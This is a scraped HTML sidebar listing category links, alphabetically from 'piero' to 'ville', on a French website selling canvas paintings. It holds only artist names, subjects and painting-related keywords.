	<li class="cat-item cat-item-4704"><a href="https://tableaupeinturesurtoile.com/category/piero/" >piero</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://tableaupeinturesurtoile.com/category/pierre/" >pierre</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://tableaupeinturesurtoile.com/category/pierre-eugene/" >pierre-eugène</a>
</li>
	<li class="cat-item cat-item-8016"><a href="https://tableaupeinturesurtoile.com/category/pinceaux/" >pinceaux</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://tableaupeinturesurtoile.com/category/pinchus/" >pinchus</a>
</li>
	<li class="cat-item cat-item-4162"><a href="https://tableaupeinturesurtoile.com/category/pinel/" >pinel</a>
</li>
	<li class="cat-item cat-item-8004"><a href="https://tableaupeinturesurtoile.com/category/plage/" >plage</a>
</li>
	<li class="cat-item cat-item-6075"><a href="https://tableaupeinturesurtoile.com/category/plasma/" >plasma</a>
</li>
	<li class="cat-item cat-item-8863"><a href="https://tableaupeinturesurtoile.com/category/plaster/" >plaster</a>
</li>
	<li class="cat-item cat-item-6524"><a href="https://tableaupeinturesurtoile.com/category/plein/" >plein</a>
</li>
	<li class="cat-item cat-item-7479"><a href="https://tableaupeinturesurtoile.com/category/pochoir/" >pochoir</a>
</li>
	<li class="cat-item cat-item-6823"><a href="https://tableaupeinturesurtoile.com/category/pointillisme/" >pointillisme</a>
</li>
	<li class="cat-item cat-item-3360"><a href="https://tableaupeinturesurtoile.com/category/poissons/" >poissons</a>
</li>
	<li class="cat-item cat-item-681"><a href="https://tableaupeinturesurtoile.com/category/polo/" >polo</a>
</li>
	<li class="cat-item cat-item-1817"><a href="https://tableaupeinturesurtoile.com/category/ponce/" >ponce</a>
</li>
	<li class="cat-item cat-item-1324"><a href="https://tableaupeinturesurtoile.com/category/pons/" >pons</a>
</li>
	<li class="cat-item cat-item-8957"><a href="https://tableaupeinturesurtoile.com/category/poorten/" >poorten</a>
</li>
	<li class="cat-item cat-item-8136"><a href="https://tableaupeinturesurtoile.com/category/porsche/" >porsche</a>
</li>
	<li class="cat-item cat-item-2773"><a href="https://tableaupeinturesurtoile.com/category/port/" >port</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://tableaupeinturesurtoile.com/category/portrait/" >portrait</a>
</li>
	<li class="cat-item cat-item-6562"><a href="https://tableaupeinturesurtoile.com/category/portraits/" >portraits</a>
</li>
	<li class="cat-item cat-item-2088"><a href="https://tableaupeinturesurtoile.com/category/poser/" >poser</a>
</li>
	<li class="cat-item cat-item-5689"><a href="https://tableaupeinturesurtoile.com/category/pour/" >pour</a>
</li>
	<li class="cat-item cat-item-6446"><a href="https://tableaupeinturesurtoile.com/category/pouring/" >pouring</a>
</li>
	<li class="cat-item cat-item-7092"><a href="https://tableaupeinturesurtoile.com/category/pourquoi/" >pourquoi</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://tableaupeinturesurtoile.com/category/prem/" >prem</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://tableaupeinturesurtoile.com/category/presentant/" >présentant</a>
</li>
	<li class="cat-item cat-item-5526"><a href="https://tableaupeinturesurtoile.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-2378"><a href="https://tableaupeinturesurtoile.com/category/primitif/" >primitif</a>
</li>
	<li class="cat-item cat-item-8087"><a href="https://tableaupeinturesurtoile.com/category/print/" >print</a>
</li>
	<li class="cat-item cat-item-6464"><a href="https://tableaupeinturesurtoile.com/category/pris/" >pris</a>
</li>
	<li class="cat-item cat-item-6863"><a href="https://tableaupeinturesurtoile.com/category/procede/" >procede</a>
</li>
	<li class="cat-item cat-item-8822"><a href="https://tableaupeinturesurtoile.com/category/processus/" >processus</a>
</li>
	<li class="cat-item cat-item-4066"><a href="https://tableaupeinturesurtoile.com/category/projection/" >projection</a>
</li>
	<li class="cat-item cat-item-7146"><a href="https://tableaupeinturesurtoile.com/category/projet/" >projet</a>
</li>
	<li class="cat-item cat-item-5349"><a href="https://tableaupeinturesurtoile.com/category/projets/" >projets</a>
</li>
	<li class="cat-item cat-item-7784"><a href="https://tableaupeinturesurtoile.com/category/promenade/" >promenade</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://tableaupeinturesurtoile.com/category/prosper/" >prosper</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://tableaupeinturesurtoile.com/category/prunet/" >prunet</a>
</li>
	<li class="cat-item cat-item-5169"><a href="https://tableaupeinturesurtoile.com/category/pryme-tpn/" >pryme-tpn</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://tableaupeinturesurtoile.com/category/puissant/" >puissant</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://tableaupeinturesurtoile.com/category/puissante/" >puissante</a>
</li>
	<li class="cat-item cat-item-8935"><a href="https://tableaupeinturesurtoile.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-8871"><a href="https://tableaupeinturesurtoile.com/category/quand/" >quand</a>
</li>
	<li class="cat-item cat-item-8207"><a href="https://tableaupeinturesurtoile.com/category/quel/" >quel</a>
</li>
	<li class="cat-item cat-item-7864"><a href="https://tableaupeinturesurtoile.com/category/quelle/" >quelle</a>
</li>
	<li class="cat-item cat-item-8381"><a href="https://tableaupeinturesurtoile.com/category/quels/" >quels</a>
</li>
	<li class="cat-item cat-item-8478"><a href="https://tableaupeinturesurtoile.com/category/queneau/" >queneau</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://tableaupeinturesurtoile.com/category/quik/" >quik</a>
</li>
	<li class="cat-item cat-item-7823"><a href="https://tableaupeinturesurtoile.com/category/quoi/" >quoi</a>
</li>
	<li class="cat-item cat-item-7222"><a href="https://tableaupeinturesurtoile.com/category/rafael/" >rafaël</a>
</li>
	<li class="cat-item cat-item-6341"><a href="https://tableaupeinturesurtoile.com/category/rajput/" >rajput</a>
</li>
	<li class="cat-item cat-item-8699"><a href="https://tableaupeinturesurtoile.com/category/rakoto/" >rakoto</a>
</li>
	<li class="cat-item cat-item-6399"><a href="https://tableaupeinturesurtoile.com/category/ramasseurs/" >ramasseurs</a>
</li>
	<li class="cat-item cat-item-5483"><a href="https://tableaupeinturesurtoile.com/category/ramon/" >ramon</a>
</li>
	<li class="cat-item cat-item-8306"><a href="https://tableaupeinturesurtoile.com/category/ranbinintsoa/" >ranbinintsoa</a>
</li>
	<li class="cat-item cat-item-994"><a href="https://tableaupeinturesurtoile.com/category/raphael/" >raphael</a>
</li>
	<li class="cat-item cat-item-7289"><a href="https://tableaupeinturesurtoile.com/category/rapide/" >rapide</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://tableaupeinturesurtoile.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-8248"><a href="https://tableaupeinturesurtoile.com/category/ration/" >ration</a>
</li>
	<li class="cat-item cat-item-7383"><a href="https://tableaupeinturesurtoile.com/category/ravissante/" >ravissante</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://tableaupeinturesurtoile.com/category/raymond/" >raymond</a>
</li>
	<li class="cat-item cat-item-5431"><a href="https://tableaupeinturesurtoile.com/category/realiser/" >realiser</a>
</li>
	<li class="cat-item cat-item-7524"><a href="https://tableaupeinturesurtoile.com/category/rectifie/" >rectifie</a>
</li>
	<li class="cat-item cat-item-8094"><a href="https://tableaupeinturesurtoile.com/category/regard/" >regard</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://tableaupeinturesurtoile.com/category/regate/" >regate</a>
</li>
	<li class="cat-item cat-item-8471"><a href="https://tableaupeinturesurtoile.com/category/reincarnation/" >réincarnation</a>
</li>
	<li class="cat-item cat-item-5681"><a href="https://tableaupeinturesurtoile.com/category/reine/" >reine</a>
</li>
	<li class="cat-item cat-item-8952"><a href="https://tableaupeinturesurtoile.com/category/relief/" >relief</a>
</li>
	<li class="cat-item cat-item-8413"><a href="https://tableaupeinturesurtoile.com/category/religieuses/" >religieuses</a>
</li>
	<li class="cat-item cat-item-8165"><a href="https://tableaupeinturesurtoile.com/category/remi/" >remi</a>
</li>
	<li class="cat-item cat-item-4472"><a href="https://tableaupeinturesurtoile.com/category/remy/" >remy</a>
</li>
	<li class="cat-item cat-item-6411"><a href="https://tableaupeinturesurtoile.com/category/renato/" >renato</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://tableaupeinturesurtoile.com/category/renaud/" >renaud</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://tableaupeinturesurtoile.com/category/rene/" >rene</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://tableaupeinturesurtoile.com/category/renee/" >renée</a>
</li>
	<li class="cat-item cat-item-6994"><a href="https://tableaupeinturesurtoile.com/category/reparation/" >reparation</a>
</li>
	<li class="cat-item cat-item-6776"><a href="https://tableaupeinturesurtoile.com/category/repeins/" >repeins</a>
</li>
	<li class="cat-item cat-item-5460"><a href="https://tableaupeinturesurtoile.com/category/repos/" >repos</a>
</li>
	<li class="cat-item cat-item-4962"><a href="https://tableaupeinturesurtoile.com/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-7152"><a href="https://tableaupeinturesurtoile.com/category/revelare/" >revelare</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://tableaupeinturesurtoile.com/category/rezvani/" >rezvani</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://tableaupeinturesurtoile.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://tableaupeinturesurtoile.com/category/richebe/" >richebé</a>
</li>
	<li class="cat-item cat-item-1134"><a href="https://tableaupeinturesurtoile.com/category/rieunier/" >rieunier</a>
</li>
	<li class="cat-item cat-item-7403"><a href="https://tableaupeinturesurtoile.com/category/robe/" >robe</a>
</li>
	<li class="cat-item cat-item-604"><a href="https://tableaupeinturesurtoile.com/category/robert/" >robert</a>
</li>
	<li class="cat-item cat-item-7966"><a href="https://tableaupeinturesurtoile.com/category/roby/" >roby</a>
</li>
	<li class="cat-item cat-item-1627"><a href="https://tableaupeinturesurtoile.com/category/roche/" >roche</a>
</li>
	<li class="cat-item cat-item-1126"><a href="https://tableaupeinturesurtoile.com/category/roger/" >roger</a>
</li>
	<li class="cat-item cat-item-2488"><a href="https://tableaupeinturesurtoile.com/category/roland/" >roland</a>
</li>
	<li class="cat-item cat-item-6572"><a href="https://tableaupeinturesurtoile.com/category/rolande/" >rolande</a>
</li>
	<li class="cat-item cat-item-4117"><a href="https://tableaupeinturesurtoile.com/category/rondo/" >rondo</a>
</li>
	<li class="cat-item cat-item-3178"><a href="https://tableaupeinturesurtoile.com/category/rouge/" >rouge</a>
</li>
	<li class="cat-item cat-item-831"><a href="https://tableaupeinturesurtoile.com/category/roulotte/" >roulotte</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://tableaupeinturesurtoile.com/category/ruben/" >ruben</a>
</li>
	<li class="cat-item cat-item-5919"><a href="https://tableaupeinturesurtoile.com/category/rubington/" >rubington</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://tableaupeinturesurtoile.com/category/rudolf/" >rudolf</a>
</li>
	<li class="cat-item cat-item-7252"><a href="https://tableaupeinturesurtoile.com/category/ruffet/" >ruffet</a>
</li>
	<li class="cat-item cat-item-7912"><a href="https://tableaupeinturesurtoile.com/category/rugby/" >rugby</a>
</li>
	<li class="cat-item cat-item-4607"><a href="https://tableaupeinturesurtoile.com/category/russie/" >russie</a>
</li>
	<li class="cat-item cat-item-4984"><a href="https://tableaupeinturesurtoile.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-4088"><a href="https://tableaupeinturesurtoile.com/category/sainte/" >sainte</a>
</li>
	<li class="cat-item cat-item-8590"><a href="https://tableaupeinturesurtoile.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://tableaupeinturesurtoile.com/category/salomon/" >salomon</a>
</li>
	<li class="cat-item cat-item-5987"><a href="https://tableaupeinturesurtoile.com/category/salvatore/" >salvatore</a>
</li>
	<li class="cat-item cat-item-3801"><a href="https://tableaupeinturesurtoile.com/category/saname/" >saname</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://tableaupeinturesurtoile.com/category/saout/" >saout</a>
</li>
	<li class="cat-item cat-item-745"><a href="https://tableaupeinturesurtoile.com/category/sasza/" >sasza</a>
</li>
	<li class="cat-item cat-item-5728"><a href="https://tableaupeinturesurtoile.com/category/satisfaisant/" >satisfaisant</a>
</li>
	<li class="cat-item cat-item-8002"><a href="https://tableaupeinturesurtoile.com/category/sauna/" >sauna</a>
</li>
	<li class="cat-item cat-item-4561"><a href="https://tableaupeinturesurtoile.com/category/sauvetage/" >sauvetage</a>
</li>
	<li class="cat-item cat-item-5985"><a href="https://tableaupeinturesurtoile.com/category/sauzet/" >sauzet</a>
</li>
	<li class="cat-item cat-item-6957"><a href="https://tableaupeinturesurtoile.com/category/savin/" >savin</a>
</li>
	<li class="cat-item cat-item-5537"><a href="https://tableaupeinturesurtoile.com/category/scary/" >scary</a>
</li>
	<li class="cat-item cat-item-2288"><a href="https://tableaupeinturesurtoile.com/category/scene/" >scene</a>
</li>
	<li class="cat-item cat-item-7992"><a href="https://tableaupeinturesurtoile.com/category/scenery/" >scenery</a>
</li>
	<li class="cat-item cat-item-8401"><a href="https://tableaupeinturesurtoile.com/category/seagulls/" >seagulls</a>
</li>
	<li class="cat-item cat-item-7729"><a href="https://tableaupeinturesurtoile.com/category/seasons/" >seasons</a>
</li>
	<li class="cat-item cat-item-3380"><a href="https://tableaupeinturesurtoile.com/category/sebastien/" >sébastien</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://tableaupeinturesurtoile.com/category/seen/" >seen</a>
</li>
	<li class="cat-item cat-item-5767"><a href="https://tableaupeinturesurtoile.com/category/selina/" >selina</a>
</li>
	<li class="cat-item cat-item-6785"><a href="https://tableaupeinturesurtoile.com/category/semaine/" >semaine</a>
</li>
	<li class="cat-item cat-item-7292"><a href="https://tableaupeinturesurtoile.com/category/sept/" >sept</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://tableaupeinturesurtoile.com/category/serafino/" >serafino</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://tableaupeinturesurtoile.com/category/serge/" >serge</a>
</li>
	<li class="cat-item cat-item-4464"><a href="https://tableaupeinturesurtoile.com/category/serguei/" >sergueï</a>
</li>
	<li class="cat-item cat-item-8877"><a href="https://tableaupeinturesurtoile.com/category/serie/" >série</a>
</li>
	<li class="cat-item cat-item-735"><a href="https://tableaupeinturesurtoile.com/category/seyssaud/" >seyssaud</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://tableaupeinturesurtoile.com/category/shahabuddin/" >shahabuddin</a>
</li>
	<li class="cat-item cat-item-5363"><a href="https://tableaupeinturesurtoile.com/category/shevchuk/" >shevchuk</a>
</li>
	<li class="cat-item cat-item-8131"><a href="https://tableaupeinturesurtoile.com/category/shortsvideo/" >shortsvideo</a>
</li>
	<li class="cat-item cat-item-8382"><a href="https://tableaupeinturesurtoile.com/category/shree/" >shree</a>
</li>
	<li class="cat-item cat-item-7258"><a href="https://tableaupeinturesurtoile.com/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-2852"><a href="https://tableaupeinturesurtoile.com/category/signe/" >signé</a>
</li>
	<li class="cat-item cat-item-4156"><a href="https://tableaupeinturesurtoile.com/category/simone/" >simone</a>
</li>
	<li class="cat-item cat-item-7317"><a href="https://tableaupeinturesurtoile.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://tableaupeinturesurtoile.com/category/skribins/" >skribins</a>
</li>
	<li class="cat-item cat-item-7902"><a href="https://tableaupeinturesurtoile.com/category/snowing/" >snowing</a>
</li>
	<li class="cat-item cat-item-8795"><a href="https://tableaupeinturesurtoile.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-7871"><a href="https://tableaupeinturesurtoile.com/category/solitude/" >solitude</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://tableaupeinturesurtoile.com/category/sonia/" >sonia</a>
</li>
	<li class="cat-item cat-item-7587"><a href="https://tableaupeinturesurtoile.com/category/sorcier/" >sorcier</a>
</li>
	<li class="cat-item cat-item-4813"><a href="https://tableaupeinturesurtoile.com/category/soungouroff/" >soungouroff</a>
</li>
	<li class="cat-item cat-item-6207"><a href="https://tableaupeinturesurtoile.com/category/souper/" >souper</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://tableaupeinturesurtoile.com/category/sourdillon/" >sourdillon</a>
</li>
	<li class="cat-item cat-item-6548"><a href="https://tableaupeinturesurtoile.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-2662"><a href="https://tableaupeinturesurtoile.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-1943"><a href="https://tableaupeinturesurtoile.com/category/speedy/" >speedy</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://tableaupeinturesurtoile.com/category/splendide/" >splendide</a>
</li>
	<li class="cat-item cat-item-7977"><a href="https://tableaupeinturesurtoile.com/category/spray/" >spray</a>
</li>
	<li class="cat-item cat-item-7226"><a href="https://tableaupeinturesurtoile.com/category/squeezie/" >squeezie</a>
</li>
	<li class="cat-item cat-item-4392"><a href="https://tableaupeinturesurtoile.com/category/stabmann/" >stabmann</a>
</li>
	<li class="cat-item cat-item-2911"><a href="https://tableaupeinturesurtoile.com/category/stany/" >stany</a>
</li>
	<li class="cat-item cat-item-4326"><a href="https://tableaupeinturesurtoile.com/category/statue/" >statue</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://tableaupeinturesurtoile.com/category/stavros/" >stavros</a>
</li>
	<li class="cat-item cat-item-8109"><a href="https://tableaupeinturesurtoile.com/category/steivan/" >steivan</a>
</li>
	<li class="cat-item cat-item-3860"><a href="https://tableaupeinturesurtoile.com/category/stephane/" >stéphane</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://tableaupeinturesurtoile.com/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-8097"><a href="https://tableaupeinturesurtoile.com/category/stretched/" >stretched</a>
</li>
	<li class="cat-item cat-item-8124"><a href="https://tableaupeinturesurtoile.com/category/stretchedrolled/" >stretchedrolled</a>
</li>
	<li class="cat-item cat-item-5291"><a href="https://tableaupeinturesurtoile.com/category/stuart/" >stuart</a>
</li>
	<li class="cat-item cat-item-8311"><a href="https://tableaupeinturesurtoile.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1251"><a href="https://tableaupeinturesurtoile.com/category/sublime/" >sublime</a>
</li>
	<li class="cat-item cat-item-6438"><a href="https://tableaupeinturesurtoile.com/category/suite/" >suite</a>
</li>
	<li class="cat-item cat-item-3429"><a href="https://tableaupeinturesurtoile.com/category/suiveur/" >suiveur</a>
</li>
	<li class="cat-item cat-item-5220"><a href="https://tableaupeinturesurtoile.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-763"><a href="https://tableaupeinturesurtoile.com/category/superbe/" >superbe</a>
</li>
	<li class="cat-item cat-item-7328"><a href="https://tableaupeinturesurtoile.com/category/supercar/" >supercar</a>
</li>
	<li class="cat-item cat-item-7406"><a href="https://tableaupeinturesurtoile.com/category/surrealiste/" >surrealiste</a>
</li>
	<li class="cat-item cat-item-4025"><a href="https://tableaupeinturesurtoile.com/category/suzanne/" >suzanne</a>
</li>
	<li class="cat-item cat-item-5750"><a href="https://tableaupeinturesurtoile.com/category/swing/" >swing</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://tableaupeinturesurtoile.com/category/tabeau/" >tabeau</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://tableaupeinturesurtoile.com/category/tableau/" >tableau</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://tableaupeinturesurtoile.com/category/tableau-peinture-petits/" >tableau-peinture-petits</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://tableaupeinturesurtoile.com/category/tableaumarche/" >tableaumarché</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://tableaupeinturesurtoile.com/category/tableaupeinture/" >tableaupeinture</a>
</li>
	<li class="cat-item cat-item-5730"><a href="https://tableaupeinturesurtoile.com/category/tableaupeinturehuile/" >tableaupeinturehuile</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://tableaupeinturesurtoile.com/category/tableaux/" >tableaux</a>
</li>
	<li class="cat-item cat-item-7722"><a href="https://tableaupeinturesurtoile.com/category/tait/" >tait</a>
</li>
	<li class="cat-item cat-item-8798"><a href="https://tableaupeinturesurtoile.com/category/tamara/" >tamara</a>
</li>
	<li class="cat-item cat-item-8175"><a href="https://tableaupeinturesurtoile.com/category/tangka/" >tangka</a>
</li>
	<li class="cat-item cat-item-6139"><a href="https://tableaupeinturesurtoile.com/category/tapes/" >tapes</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://tableaupeinturesurtoile.com/category/tardieu/" >tardieu</a>
</li>
	<li class="cat-item cat-item-8609"><a href="https://tableaupeinturesurtoile.com/category/taureau/" >taureau</a>
</li>
	<li class="cat-item cat-item-7698"><a href="https://tableaupeinturesurtoile.com/category/tauro/" >tauro</a>
</li>
	<li class="cat-item cat-item-8078"><a href="https://tableaupeinturesurtoile.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-1804"><a href="https://tableaupeinturesurtoile.com/category/technique/" >technique</a>
</li>
	<li class="cat-item cat-item-3665"><a href="https://tableaupeinturesurtoile.com/category/techniques/" >techniques</a>
</li>
	<li class="cat-item cat-item-8557"><a href="https://tableaupeinturesurtoile.com/category/temps/" >temps</a>
</li>
	<li class="cat-item cat-item-8005"><a href="https://tableaupeinturesurtoile.com/category/temu/" >temu</a>
</li>
	<li class="cat-item cat-item-7214"><a href="https://tableaupeinturesurtoile.com/category/tendre/" >tendre</a>
</li>
	<li class="cat-item cat-item-6924"><a href="https://tableaupeinturesurtoile.com/category/tenna/" >tenna</a>
</li>
	<li class="cat-item cat-item-7511"><a href="https://tableaupeinturesurtoile.com/category/tente/" >tente</a>
</li>
	<li class="cat-item cat-item-5054"><a href="https://tableaupeinturesurtoile.com/category/termine/" >termine</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://tableaupeinturesurtoile.com/category/terrasses/" >terrasses</a>
</li>
	<li class="cat-item cat-item-8299"><a href="https://tableaupeinturesurtoile.com/category/test/" >test</a>
</li>
	<li class="cat-item cat-item-4596"><a href="https://tableaupeinturesurtoile.com/category/teste/" >teste</a>
</li>
	<li class="cat-item cat-item-8292"><a href="https://tableaupeinturesurtoile.com/category/texture/" >texture</a>
</li>
	<li class="cat-item cat-item-7758"><a href="https://tableaupeinturesurtoile.com/category/theodor/" >theodor</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://tableaupeinturesurtoile.com/category/theodore/" >théodore</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://tableaupeinturesurtoile.com/category/thibault/" >thibault</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://tableaupeinturesurtoile.com/category/thorlin/" >thorlin</a>
</li>
	<li class="cat-item cat-item-8587"><a href="https://tableaupeinturesurtoile.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-8443"><a href="https://tableaupeinturesurtoile.com/category/tisserand/" >tisserand</a>
</li>
	<li class="cat-item cat-item-5139"><a href="https://tableaupeinturesurtoile.com/category/titov/" >titov</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://tableaupeinturesurtoile.com/category/toile/" >toile</a>
</li>
	<li class="cat-item cat-item-7434"><a href="https://tableaupeinturesurtoile.com/category/toiles/" >toiles</a>
</li>
	<li class="cat-item cat-item-2659"><a href="https://tableaupeinturesurtoile.com/category/toits/" >toits</a>
</li>
	<li class="cat-item cat-item-935"><a href="https://tableaupeinturesurtoile.com/category/tony/" >tony</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://tableaupeinturesurtoile.com/category/toubon/" >toubon</a>
</li>
	<li class="cat-item cat-item-8803"><a href="https://tableaupeinturesurtoile.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-6436"><a href="https://tableaupeinturesurtoile.com/category/tournesols/" >tournesols</a>
</li>
	<li class="cat-item cat-item-5686"><a href="https://tableaupeinturesurtoile.com/category/toursky/" >toursky</a>
</li>
	<li class="cat-item cat-item-7111"><a href="https://tableaupeinturesurtoile.com/category/tout/" >tout</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://tableaupeinturesurtoile.com/category/trameau/" >trameau</a>
</li>
	<li class="cat-item cat-item-5917"><a href="https://tableaupeinturesurtoile.com/category/transfert/" >transfert</a>
</li>
	<li class="cat-item cat-item-7710"><a href="https://tableaupeinturesurtoile.com/category/travailler/" >travailler</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://tableaupeinturesurtoile.com/category/tres/" >très</a>
</li>
	<li class="cat-item cat-item-8296"><a href="https://tableaupeinturesurtoile.com/category/tricoteuse/" >tricoteuse</a>
</li>
	<li class="cat-item cat-item-7366"><a href="https://tableaupeinturesurtoile.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-7581"><a href="https://tableaupeinturesurtoile.com/category/triolet/" >triolet</a>
</li>
	<li class="cat-item cat-item-6606"><a href="https://tableaupeinturesurtoile.com/category/trois/" >trois</a>
</li>
	<li class="cat-item cat-item-8918"><a href="https://tableaupeinturesurtoile.com/category/trolls/" >trolls</a>
</li>
	<li class="cat-item cat-item-1651"><a href="https://tableaupeinturesurtoile.com/category/truc/" >truc</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://tableaupeinturesurtoile.com/category/tsutamu/" >tsutamu</a>
</li>
	<li class="cat-item cat-item-7285"><a href="https://tableaupeinturesurtoile.com/category/tudier/" >tudier</a>
</li>
	<li class="cat-item cat-item-8903"><a href="https://tableaupeinturesurtoile.com/category/tullasky/" >tullasky</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://tableaupeinturesurtoile.com/category/tuto/" >tuto</a>
</li>
	<li class="cat-item cat-item-6109"><a href="https://tableaupeinturesurtoile.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://tableaupeinturesurtoile.com/category/tutoriel/" >tutoriel</a>
</li>
	<li class="cat-item cat-item-8219"><a href="https://tableaupeinturesurtoile.com/category/type/" >type</a>
</li>
	<li class="cat-item cat-item-6149"><a href="https://tableaupeinturesurtoile.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-7375"><a href="https://tableaupeinturesurtoile.com/category/unconventional/" >unconventional</a>
</li>
	<li class="cat-item cat-item-7712"><a href="https://tableaupeinturesurtoile.com/category/unlocking/" >unlocking</a>
</li>
	<li class="cat-item cat-item-6704"><a href="https://tableaupeinturesurtoile.com/category/unreal/" >unreal</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://tableaupeinturesurtoile.com/category/urbain/" >urbain</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://tableaupeinturesurtoile.com/category/urban/" >urban</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://tableaupeinturesurtoile.com/category/urgent/" >urgent</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://tableaupeinturesurtoile.com/category/vagues/" >vagues</a>
</li>
	<li class="cat-item cat-item-4330"><a href="https://tableaupeinturesurtoile.com/category/valentin/" >valentin</a>
</li>
	<li class="cat-item cat-item-7538"><a href="https://tableaupeinturesurtoile.com/category/valkov/" >valkov</a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://tableaupeinturesurtoile.com/category/vallon/" >vallon</a>
</li>
	<li class="cat-item cat-item-2560"><a href="https://tableaupeinturesurtoile.com/category/vandal/" >vandal</a>
</li>
	<li class="cat-item cat-item-6886"><a href="https://tableaupeinturesurtoile.com/category/vanderstraeten/" >vanderstraeten</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://tableaupeinturesurtoile.com/category/vanite/" >vanité</a>
</li>
	<li class="cat-item cat-item-2174"><a href="https://tableaupeinturesurtoile.com/category/vanka/" >vanka</a>
</li>
	<li class="cat-item cat-item-5178"><a href="https://tableaupeinturesurtoile.com/category/veksler/" >veksler</a>
</li>
	<li class="cat-item cat-item-7624"><a href="https://tableaupeinturesurtoile.com/category/velu/" >velu</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://tableaupeinturesurtoile.com/category/venise/" >venise</a>
</li>
	<li class="cat-item cat-item-6847"><a href="https://tableaupeinturesurtoile.com/category/verger/" >verger</a>
</li>
	<li class="cat-item cat-item-7772"><a href="https://tableaupeinturesurtoile.com/category/vernede/" >vernede</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://tableaupeinturesurtoile.com/category/vernir/" >vernir</a>
</li>
	<li class="cat-item cat-item-6497"><a href="https://tableaupeinturesurtoile.com/category/vers/" >vers</a>
</li>
	<li class="cat-item cat-item-8806"><a href="https://tableaupeinturesurtoile.com/category/vicente/" >vicente</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://tableaupeinturesurtoile.com/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://tableaupeinturesurtoile.com/category/vidal/" >vidal</a>
</li>
	<li class="cat-item cat-item-1389"><a href="https://tableaupeinturesurtoile.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-1443"><a href="https://tableaupeinturesurtoile.com/category/vierge/" >vierge</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://tableaupeinturesurtoile.com/category/vieux/" >vieux</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://tableaupeinturesurtoile.com/category/villa/" >villa</a>
</li>
	<li class="cat-item cat-item-5708"><a href="https://tableaupeinturesurtoile.com/category/village/" >village</a>
</li>
	<li class="cat-item cat-item-7990"><a href="https://tableaupeinturesurtoile.com/category/ville/" >ville</a>
</li>
